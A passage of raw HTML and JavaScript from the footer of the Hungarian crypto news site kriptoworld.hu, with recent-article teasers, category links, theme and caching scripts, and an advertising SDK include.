Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19745";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6582";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" class="td-image-wrap " title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2022/04/Federal-Reserve-min-1-300x188.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/fed-kamatcsokkentes-es-kripto-kibirja-a-piac-az-5-os-eselyt/"  rel="bookmark" title="Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?">Fed kamatcsökkentés és kriptó: kibírja a piac az 5%-os esélyt?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:02:14+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" class="td-image-wrap " title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kripto-2-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/282-millio-dollaros-kriptos-atveres-avagy-igy-mukodik-a-social-engineering-tamadas-a-gyakorlatban/"  rel="bookmark" title="282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban">282 millió dolláros kriptós átverés, avagy így működik a social engineering támadás a gyakorlatban</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:40:36+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" class="td-image-wrap " title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-10-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-xrp-lett-del-korea-legkeresettebb-kriptoeszkoze/"  rel="bookmark" title="Az XRP lett Dél-Korea legkeresettebb kriptoeszköze">Az XRP lett Dél-Korea legkeresettebb kriptoeszköze</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:28:03+01:00" >2026.01.18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13499</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8688</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6689</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6089</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5779</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1962</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1774</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696d86eb48582
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f1fbbd8b5d","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 